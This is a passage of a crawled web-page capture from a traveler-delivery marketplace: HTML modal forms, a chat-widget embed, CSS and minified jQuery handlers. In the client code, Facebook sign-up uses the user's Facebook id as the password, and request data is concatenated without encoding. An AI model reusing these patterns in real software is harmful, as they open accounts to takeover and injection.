				<div class="form-group cols-sm-9">
					<input type="text" name="e_store" id="e_store" class="form-control" placeholder='Store' />
				</div>
			</div>
		</div>
		<div class="row" id="row_url">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_url" id="e_url" class="form-control" placeholder='Website URL' />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<select name="e_category_id" id="e_category_id" class="form-control" >
						<option value="">Category</option>
						<option value="10">Beauty Products</option>
						<option value="11">Books</option>
						<option value="12">Car Parts</option>
						<option value="7">Documents</option>
						<option value="6">Electronics</option>
						<option value="8">Fashion</option>
						<option value="15">Food & Beverage</option>
						<option value="9">Fragrance</option>
						<option value="14">Hobby</option>
						<option value="5">Others</option>
						<option value="13">Toys</option>
					</select>
				</div>
				<div class="form-group cols-sm-9">
					<input type="text" name="e_title" id="e_title" class="form-control" placeholder='Item Name' />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<textarea name="e_description" id="e_description" class="form-control textareaheight" placeholder='Description' ></textarea>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_value" id="e_value" class="form-control" placeholder='Value Per Item' />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_qty" id="e_qty" class="form-control" placeholder='Quantity' />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group">
    					
						<input type="text" name="e_mover_reward" id="e_mover_reward" class="form-control" placeholder='Traveler Reward min 20 $' />
						<div class="input-group-addon blue">$</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="e_from_country_full_parent">
					<input type="text" name="e_from_country_full" id="e_from_country_full" class="form-control" placeholder='Traveling From' />
					<input type="hidden" name="e_from_country" id="e_from_country" data-geo="country" />
					<input type="hidden" name="e_from_city" id="e_from_city" data-geo="locality" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9 " id="e_to_country_full_parent">
					<input type="text" name="e_to_country_full" id="e_to_country_full" class="form-control" placeholder='Traveling To' />
					<input type="hidden" name="e_to_country" id="e_to_country" data-geo="country" />
					<input type="hidden" name="e_to_city" id="e_to_city" data-geo="locality" />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="e_delivery_date" data-provide="datepicker" id="e_delivery_date" class="form-control" placeholder='Prefered Delivery Date' />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="e_delivery_date_span" onclick="OpenDatePicker('e_delivery_date_span','e_delivery_date')"></span>
    					</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6 text-right"><input type="submit" class="bold upper blue-bt" id="additemformbt" value="Submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="addtrip" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add / Edit Trip</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="addtripform" name="addtripform">
		<input type="hidden" name="trip_id" id="trip_id" value=""/>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="te_from_country_full_parent">
					<input type="text" name="te_from_country_full" id="te_from_country_full" class="form-control" placeholder="Traveling From" />
					<input type="hidden" name="te_from_country" id="te_from_country" data-geo="country" />
					<input type="hidden" name="te_from_city" id="te_from_city" data-geo="locality" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9 " id="te_to_country_full_parent">
					<input type="text" name="te_to_country_full" id="te_to_country_full" class="form-control" placeholder="Traveling To" />
					<input type="hidden" name="te_to_country" id="te_to_country" data-geo="country" />
					<input type="hidden" name="te_to_city" id="te_to_city" data-geo="locality" />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="te_departure_date" data-provide="datepicker" id="te_departure_date" class="form-control" placeholder="Departure Date" />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="te_departure_date_span" onclick="OpenDatePicker('te_departure_date_span','te_departure_date')"></span>
    					</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="te_arrival_date" data-provide="datepicker" id="te_arrival_date" class="form-control" placeholder="Arrival Date" />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="te_arrival_date_span" onclick="OpenDatePicker('te_arrival_date_span','te_arrival_date')"></span>
    					</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12 text-right"><input type="submit" class=" blue-bt" id="addtripformbt" value="save"></div>
		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="addlivenow" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add / Edit Live Now</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="addlivenowform" name="addlivenowform">
		<input type="hidden" name="livenow_id" id="livenow_id" value=""/>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="tl_from_country_full_parent">
					<input type="text" name="tl_from_country_full" id="tl_from_country_full" class="form-control" placeholder="Traveling From" />
					<input type="hidden" name="tl_from_country" id="tl_from_country" data-geo="country" />
					<input type="hidden" name="tl_from_city" id="tl_from_city" data-geo="locality" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9 " id="tl_to_country_full_parent">
					
					<input type="text" name="tl_to_country_full" id="tl_to_country_full" class="form-control" placeholder="Traveling To" />
					<input type="hidden" name="tl_to_country" id="tl_to_country" data-geo="country" />
					<input type="hidden" name="tl_to_city" id="tl_to_city" data-geo="locality" />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="tl_departure_date" value="29/01/2026" data-provide="datepicker" id="tl_departure_date" class="form-control" placeholder="Departure Date" />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="tl_departure_date_span" onclick="OpenDatePicker('tl_departure_date_span','tl_departure_date')"></span>
    					</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="tl_arrival_date" data-provide="datepicker" id="tl_arrival_date" class="form-control" placeholder="Arrival Date"/>
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="tl_arrival_date_span" onclick="OpenDatePicker('tl_arrival_date_span','tl_arrival_date')"></span>
    					</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<select name="tl_availability" id="tl_availability" class="form-control">
						<option value="">Availability</option>
						<option value="1">1</option>
						<option value="2">2</option>
						<option value="3">3</option>
						<option value="4">4</option>
						<option value="5">5</option>
						<option value="6">6</option>
						<option value="7">7</option>
						<option value="8">8</option>
						<option value="9">9</option>
						<option value="10">10</option>
						<option value="11">11</option>
						<option value="12">12</option>
						<option value="13">13</option>
						<option value="14">14</option>
						<option value="15">15</option>
						<option value="16">16</option>
						<option value="17">17</option>
						<option value="18">18</option>
					</select>
				</div>
			</div>

			<div class="col-sm-6 text-right"><input type="submit" class=" blue-bt" id="addlivenowformbt" value="submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="paymentscreen" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Payment</h4>
      </div>
      <div class="modal-body">
		<div class="text-center">
			<div class="spacer20"></div>
			<div class="spacer20"></div>
			<i class="fa fa-spinner fa-5x"></i>
			<div class="spacer20"></div>
			<div class="spacer20"></div>
		</div>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="ratemember" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Please Rate this Member and add feedback</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="ratememberform" name="ratememberform">
		<input type="hidden" name="rate_mover_id" id="rate_mover_id" value=""/>
			<div class="row">
				<div class="col-xs-2"><img src="" alt="image" id="rate_image" class="profile"/></div>
				<div class="col-xs-10">
					<div  id="rate_name"></div>
					<div class="form-group cols-sm-9 ">
						<input type="number" name="rate_rate" id="rate_rate" class="rating" min="1" max="5" value="1" />
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-sm-12">
					<div class="form-group cols-sm-9 ">
						<textarea name="rate_message" id="rate_message" class="form-control textareaheight" ></textarea>
					</div>
				</div>
			</div>
			<div class="spacer10"></div>
    		<div class="row">
    			<div class="col-xs-6"><input type="button" onclick="CancelRating()" class=" grey-bt"  value="Cancel Rate"></div>
    			<div class="col-xs-6"><input type="submit" class=" blue-bt" id="ratememberformbt" value="submit"></div>
    		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="buyformestores" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Stores</h4>
      </div>
      <div class="modal-body">
      	<div class="hideit" id="storeframe" >
      		<div class="row">
      			<div class="col-sm-12"><input type="text" name="url_curl" id="url_curl"  placeholder="Paste your url to copy data" class="form-control"/></div>
      		</div>
      		<div class="spacer10"></div>
      		<div class="row">
      			<div class="col-sm-12 text-center">
      				<input type="button" class=" blue-bt" onclick="ParseUrl()"  id="url_curl_bt" value="Copy Data">
      			</div>
      		</div>
      	</div>

      </div>
      
    </div>
  </div>
</div>
<!-- livezilla.net PLACE SOMEWHERE IN BODY -->
<script type="text/javascript" id="c571736fb09f3ee7e2c147cff40327e5" src="https://www.kngro.com/livezilla/script.php?id=c571736fb09f3ee7e2c147cff40327e5" defer></script>
<!-- livezilla.net PLACE SOMEWHERE IN BODY -->
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kngro.com/ajax.php
body_size: -95
content:
{"status":0,"message":"Please Login."}

--- FILE ---
content_type: text/css
request_url: https://www.kngro.com/assets/css/fonts.css
body_size: 91
content:
@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans.eot);src:url(../fonts/OpenSans.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSans.woff2) format('woff2'),url(../fonts/OpenSans.woff) format('woff'),url(../fonts/OpenSans.ttf) format('truetype'),url(../fonts/OpenSans.svg#OpenSans) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Bold.eot);src:url(../fonts/OpenSans-Bold.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSans-Bold.woff2) format('woff2'),url(../fonts/OpenSans-Bold.woff) format('woff'),url(../fonts/OpenSans-Bold.ttf) format('truetype'),url(../fonts/OpenSans-Bold.svg#OpenSans-Bold) format('svg');font-weight:700;font-style:normal}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Extrabold.eot);src:url(../fonts/OpenSans-Extrabold.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSans-Extrabold.woff2) format('woff2'),url(../fonts/OpenSans-Extrabold.woff) format('woff'),url(../fonts/OpenSans-Extrabold.ttf) format('truetype'),url(../fonts/OpenSans-Extrabold.svg#OpenSans-Extrabold) format('svg');font-weight:800;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://www.kngro.com/assets/css/messages.css
body_size: 1194
content:
.app,.app-one{overflow:hidden;box-shadow:0 1px 1px 0 rgba(0,0,0,.06),0 2px 5px 0 rgba(0,0,0,.2)}.app-one,.side,.side-one,.side-two{padding:0;height:100%}.newMessage,.side-two{position:relative;left:-100%}.app{position:relative;top:19px;margin:auto;padding:0}.app-one{background-color:#f7f7f7;margin:0}.side{margin:0}.side-one{margin:0;width:100%;z-index:1;position:relative;display:block;top:0}.side-two{margin:0;width:100%;z-index:2;top:-100%;-webkit-transition:left .3s ease;transition:left .3s ease}.heading{padding:10px 16px 10px 15px;margin:0;height:60px;width:100%;background-color:#eee;z-index:1000}.heading-avatar{padding:0;cursor:pointer}.heading-avatar-icon img{border-radius:50%;height:40px;width:40px}.heading-name{padding:0!important;cursor:pointer}.heading-name-meta{font-weight:700;font-size:100%;padding:5px 5px 0;text-align:left;text-overflow:ellipsis;white-space:nowrap;color:#000;display:block}.heading-online{display:none;padding:0 5px;font-size:12px;color:#93918f}.heading-compose{padding:0}.heading-compose i{text-align:center;padding:5px;color:#93918f;cursor:pointer}.heading-dot{padding:0;margin-left:10px}.newMessage,.searchBox,.sideBar,.sideBar-body,.sideBar-main .row{margin:0!important}.heading-dot i{text-align:right;padding:5px;color:#93918f;cursor:pointer}.searchBox{padding:0!important;height:60px;width:100%}.searchBox-inner{height:100%;width:100%;padding:10px!important;background-color:#fbfbfb}.searchBox-inner input:focus{outline:0;border:none;box-shadow:none}.sideBar{padding:0!important;background-color:#fff;overflow-y:auto;border:1px solid #f7f7f7}.sideBar-body{position:relative;padding:10px!important;border-bottom:1px solid #f7f7f7;cursor:pointer}.sideBar-avatar,.sideBar-main,.sideBar-main .row{padding:0!important}.sideBar-body:hover{background-color:#f2f2f2}.sideBar-avatar{text-align:center}.avatar-icon img{border-radius:50%;height:49px;width:49px}.sideBar-name{padding:10px!important}.name-meta{font-size:100%;padding:1%!important;text-align:left;text-overflow:ellipsis;color:#000}.sideBar-time{padding:10px!important}.time-meta{text-align:right;font-size:12px;padding:1%!important;color:rgba(0,0,0,.4);vertical-align:baseline}.newMessage-back,.previous{text-align:center;cursor:pointer}.newMessage{padding:0!important;height:100%}.newMessage-heading{padding:10px 16px 10px 15px!important;margin:0!important;height:100px;width:100%;background-color:#00bfa5;z-index:1001}.newMessage-main{padding:10px 16px 0 15px!important;margin:30px 0 0!important;height:60px;width:100%;z-index:1001;color:#fff}.newMessage-title{font-size:18px;font-weight:700;padding:10px 5px!important}.newMessage-back{vertical-align:baseline;padding:12px 5px!important;display:block}.newMessage-back i{margin:auto!important}.composeBox{padding:0!important;margin:0!important;height:60px;width:100%}.composeBox-inner{height:100%;width:100%;padding:10px!important;background-color:#fbfbfb}.compose-sideBar,.conversation,.message,.message-previous{padding:0!important;margin:0!important}.composeBox-inner input:focus{outline:0;border:none;box-shadow:none}.compose-sideBar{background-color:#fff;overflow-y:auto;border:1px solid #f7f7f7}.conversation{height:100%;border-left:1px solid rgba(0,0,0,.08)}.message{background:url(w.jpg) center no-repeat fixed;background-size:cover;overflow-y:auto;border:1px solid #f7f7f7}.message-previous{height:auto;width:100%}.previous{font-size:15px;padding:10px!important}.previous a{text-decoration:none;font-weight:700}.message-body{margin:0!important;padding:0!important;width:auto;height:auto}.message-main-receiver{max-width:60%}.message-main-sender{padding:3px 20px!important;margin-left:40%!important;max-width:60%}.message-text{margin:0!important;padding:5px 5px 0!important;word-wrap:break-word;font-weight:200;font-size:14px}.receiver,.sender{width:auto!important;padding:4px 10px 7px!important;text-shadow:0 1px 1px rgba(0,0,0,.2);display:inline-block;word-wrap:break-word}.message-time{margin:0 0 0 50px!important;font-size:12px;text-align:right;color:#9a9a9a}.reply-emojis i,.reply-recording i,.reply-send i{text-align:center;color:#93918f;cursor:pointer}.receiver{border-radius:10px 10px 10px 0;background:#fff;font-size:12px}.sender{float:right;background:#dcf8c6;border-radius:10px 10px 0;font-size:12px}.reply-main textarea,.reply-main textarea:focus{outline:0;border:none;text-indent:5px;box-shadow:none}.reply{height:60px;width:100%;background-color:#f5f1ee;padding:10px 5px!important;margin:0!important;z-index:1000}.reply-emojis,.reply-emojis i,.reply-recording,.reply-recording i,.reply-send,.reply-send i{padding:5px!important}.reply-main{padding:2px 5px!important}.reply-main textarea{width:100%;resize:none;overflow:hidden;padding:5px!important;height:100%;font-size:16px}@media screen and (max-width:700px){.heading-compose i,.heading-dot i{color:#fff;cursor:pointer}.app{top:0;height:100%}.heading{height:70px;background-color:#009688}.fa-2x{font-size:2.3em!important}.heading-avatar{padding:0!important}.heading-compose,.heading-dot{padding:5px!important}.heading-avatar-icon img{height:50px;width:50px}.heading-dot{margin-left:10px!important}.conversation,.sideBar-main .row{margin:0!important}.sideBar-body{height:80px}.sideBar-avatar{text-align:left;padding:0 8px!important}.sideBar-main,.sideBar-main .row{padding:0!important}.avatar-icon img{height:55px;width:55px}.sideBar-name{padding:10px 5px!important}.name-meta{font-size:16px;padding:5%!important}.sideBar-time{padding:10px!important}.time-meta{text-align:right;font-size:14px;padding:4%!important;color:rgba(0,0,0,.4);vertical-align:baseline}.conversation{padding:0!important;height:100%;border-left:1px solid rgba(0,0,0,.08)}.reply{height:70px}.reply-emojis{padding:5px 0!important}.reply-emojis i{padding:5px 2px!important;font-size:1.8em!important}.reply-main{padding:2px 8px!important}.reply-main textarea{padding:8px!important;font-size:18px}.reply-recording,.reply-recording i,.reply-send{padding:5px 0!important}.reply-recording i{font-size:1.8em!important}.reply-send i{padding:5px 2px 5px 0!important;font-size:1.8em!important}}

--- FILE ---
content_type: text/javascript
request_url: https://www.kngro.com/assets/js/functions.js?x=11
body_size: 6504
content:
$(".heading-compose").click(function(){$(".side-two").css({left:"0"})}),$(".newMessage-back").click(function(){$(".side-two").css({left:"-100%"})});var rateopen=0,dutyfree=0,componentForm={street_number:"short_name",route:"long_name",locality:"long_name",administrative_area_level_1:"short_name",country:"long_name",postal_code:"short_name"};function OpenDatePicker(e,a){$("#"+e).click(function(e){e.preventDefault(),$("#"+a).trigger("focus")})}function OpenAlert(e,a){BootstrapDialog.show({title:"Alert",message:e,closable:!0,closeByBackdrop:!1,closeByKeyboard:!1,buttons:[{label:"OK",action:function(e){e.close(),a()}}]})}function checkLoginState(){FB.getLoginStatus(function(e){statusChangeCallback(e)})}function statusChangeCallback(e){"connected"===e.status&&testAPI()}function testAPI(){FB.api("/me?fields=id,name,first_name,last_name,email",function(e){if(e.id){var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=register&first_name="+e.first_name+"&last_name="+e.last_name+"&email="+e.email+"&username="+e.email+"&password="+e.id+"&facebook_id="+e.id,processData:!1,success:function(e){0==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){}):window.location=SITEPATH}})}else OpenAlert("Please try again later",function(){})})}function ChangeImage(e){$.removeData($("#zoom_01"),"elevateZoom"),$.removeData($("#zoom_02"),"elevateZoom"),$.removeData($("#zoom_03"),"elevateZoom"),$(".zoomContainer").remove(),$("#zoom_01").hide(),$("#zoom_02").hide(),$("#zoom_03").hide(),$("#img_1").removeClass("image-border-active"),$("#img_2").removeClass("image-border-active"),$("#img_3").removeClass("image-border-active"),$("#img_1").addClass("image-border"),$("#img_2").addClass("image-border"),$("#img_3").addClass("image-border"),$("#img_"+e).addClass("image-border-active"),$("#zoom_0"+e).show(),$("#zoom_0"+e).elevateZoom({borderSize:1,lensSize:50})}function GetCounts(){var e=SecurityToken;$.ajax({type:"POST",beforeSend:function(a){a.setRequestHeader("x-authorization",e)},url:SITEPATH+"/ajax.php",data:"fn=getcounts",processData:!1,success:function(e){if(e&&1==(e=$.parseJSON(e)).status&&(e.data.message_count>0?($("#messagebadge").html(e.data.message_count),$("#messagebadge").show()):$("#messagebadge").hide(),e.data.alert_count>0?($("#alertbadge").html(e.data.alert_count),$("#alertbadge").show()):$("#alertbadge").hide(),e.data.can_rate)){var a=e.data.mover_id,t=(e.data.request_id,e.data.mover_name),r=e.data.mover_image;r||(r=SITEPATH+"/assets/img/logo.png"),rateopen||(rateopen=1,$("#rate_mover_id").val(a),$("#rate_image").attr("src",r),$("#rate_name").html(t),$("#ratemember").modal("toggle"))}}})}function CancelRating(){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;var e=$("#rate_mover_id").val(),a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=cancelrating&mid="+e,processData:!1,success:function(e){rateopen=0,$("#ratemember").modal("toggle")}})}function MakeOffer(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;$("#"+a).attr("disabled",!0);var t=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",t)},url:SITEPATH+"/ajax.php",data:"fn=makeoffer&request_id="+e,processData:!1,success:function(t){t=$.parseJSON(t),$("#"+a).attr("disabled",!1),0==t.status?OpenAlert(t.message,function(){}):2==t.status?(OpenAlert(t.message,function(){}),$.ajax({type:"GET",url:SITEPATH+"/ajax-get.php?fn=createtrip&request_id="+e,processData:!1,success:function(a){a=$.parseJSON(a),$("#t_request_id").val(e),$("#t_from_country").val(a.data.from_country),$("#t_from_city").val(a.data.from_city),$("#t_to_country").val(a.data.to_country),$("#t_to_city").val(a.data.to_city),a.data.from_country&&$("#t_from_area").val(a.data.from),$("#t_to_area").val(a.data.to),$("#createtrip").modal("toggle"),$("#t_from_area").geocomplete({details:$("#t_from_area_parent"),detailsAttribute:"data-geo"}),$("#t_to_area").geocomplete({details:$("#t_to_area_parent"),detailsAttribute:"data-geo"})}})):1==t.status?($("#to_rtitle").html(t.data.title),$("#to_fees").val(t.data.mover_reward),$("#to_message").val(t.data.chat_message),$("#to_request_id").val(e),$("#makeoffer").modal("toggle")):OpenAlert(t.message,function(){})}})}function ContactMember(e,a){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):void(e?($("#c_member_id").val(e),$("#c_member_name").html(a),$("#contactmember").modal("toggle")):OpenAlert("Please try again later",function(){})):(OpenAlert("Please Login first",function(){}),!1)}function ShowPaymentInfo(e){0==$("#pia"+e).attr("data-id")?($("#pia"+e).removeClass("fa-angle-right"),$("#pia"+e).addClass("fa-angle-down"),$("#pia"+e).attr("data-id",1),$("#pi"+e).slideDown("slow")):($("#pia"+e).removeClass("fa-angle-down"),$("#pia"+e).addClass("fa-angle-right"),$("#pi"+e).removeAttr("style"),$("#pia"+e).attr("data-id",0))}function UpdatePayment(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):($("#ep_request_id").val(e),void $("#updatepayment").modal("toggle")):(OpenAlert("Please Login first",function(){}),!1)}function FillVerificationCode(e,a){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):($("#vc_request_id").val(e),$("#vc_request_title").html(a),void $("#verificationcode").modal("toggle")):(OpenAlert("Please Login first",function(){}),!1)}function OpenFormItem(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;switch($("#e_request_id").val(a),$("#e_post_type").val(e),e){case 3:dutyfree?($("#row_url").show(),$("#row_store").hide()):($("#row_url").hide(),$("#row_store").show()),$("#additem").modal("toggle");break;case 2:$("#row_url").show(),$("#row_store").hide(),$("#additem").modal("toggle");break;default:$("#row_url").hide(),$("#row_store").hide(),$("#additem").modal("toggle")}}function openURL(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):(3==e&&(dutyfree=3),$("#buyformestores").modal("toggle"),void $("#storeframe").show()):(OpenAlert("Please Login first",function(){}),!1)}function ParseUrl(){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;var e=$("#url_curl").val();if(e){$("#url_curl_bt").attr("disabled",!0);var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=parseurl&url="+e,processData:!1,success:function(a){if(a=$.parseJSON(a),$("#url_curl_bt").attr("disabled",!1),1==a.status){$("#buyformestores").modal("toggle");var t=a.data;console.log(t),$("#e_title").val(t.title),$("#e_description").val(t.description);for(var r=t.images,o=0;o<r.length;o++){var n="<img src='"+r[o]+"' alt='image'/>";$("#pimage"+(o+1)).html(n),$("#pimage"+(o+1)).show(),$("#img_"+(o+1)).val(r[o]),$("#e_url").val(e)}OpenFormItem(dutyfree?3:2,"")}else OpenAlert("Unable to paste url",function(){})}})}else OpenAlert("Please Copy Past a url",function(){})}function ModifyPackage(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if($("#e_request_id").val(e),!e)return!1;switch($("#e_post_type").val(a),a){case 3:$("#row_url").hide(),$("#row_store").show();break;case 2:$("#row_url").show(),$("#row_store").hide();break;default:$("#row_url").hide(),$("#row_store").hide()}var t=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",t)},url:SITEPATH+"/ajax.php",data:"fn=getitemdetails&request_id="+e+"&post_type="+a,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var t=e.data;if(3==a&&$("#e_store").val(t.buynow_store),2==a&&$("#e_url").val(t.buyforme_url),$("#e_title").val(t.title),$("#e_description").val(t.description),$("#e_category_id").val(t.category_id),$("#e_value").val(t.value),$("#e_qty").val(t.qty),$("#e_mover_reward").val(t.mover_reward),$("#e_from_country").val(t.from_country),$("#e_from_city").val(t.from_city),$("#e_to_country").val(t.to_country),$("#e_to_city").val(t.to_city),$("#e_delivery_date").val(t.delivery_date),$("#e_from_country_full").val(t.from_country+", "+t.from_city),$("#e_to_country_full").val(t.to_country+", "+t.to_city),t.image1){var r="<img src='"+t.image1+"' alt='image'/>";$("#pimage1").html(r),$("#pimage1").show()}if(t.image2){r="<img src='"+t.image2+"' alt='image'/>";$("#pimage2").html(r),$("#pimage2").show()}if(t.image3){r="<img src='"+t.image3+"' alt='image'/>";$("#pimage3").html(r),$("#pimage3").show()}$("#additem").modal("toggle")}else OpenAlert(e.message,function(){})}})}function DeletePackage(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deleteitem&request_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function DeleteTrip(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deletetrip&trip_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function OpenTripForm(e){if(!usersid)return OpenAlert("Please Login 